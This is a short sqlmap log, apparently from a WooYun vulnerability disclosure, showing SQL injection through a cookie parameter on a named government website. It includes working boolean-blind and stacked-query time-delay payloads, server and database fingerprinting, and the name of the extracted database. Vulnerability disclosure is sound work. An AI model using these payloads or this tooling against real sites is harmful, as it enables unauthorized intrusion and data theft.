 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: BigClassNumber (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: BigClassNumber=001 AND 1024=1024

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: BigClassNumber=001;WAITFOR DELAY '0:0:5'--
---
[05:30:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[05:30:52] [INFO] fetching current database
[05:30:52] [INFO] resumed: cdelink_gaoxianfy_i
current database:    'cdelink_gaoxianfy_i'
[05:30:52] [INFO] fetched data logged to text files under 'C:\Users\Administra
output\www.gaoxianfy.gov.cn'
www.wooyun.org